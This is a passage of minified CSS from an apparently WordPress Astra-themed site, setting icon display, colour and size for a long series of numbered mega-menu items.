.ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 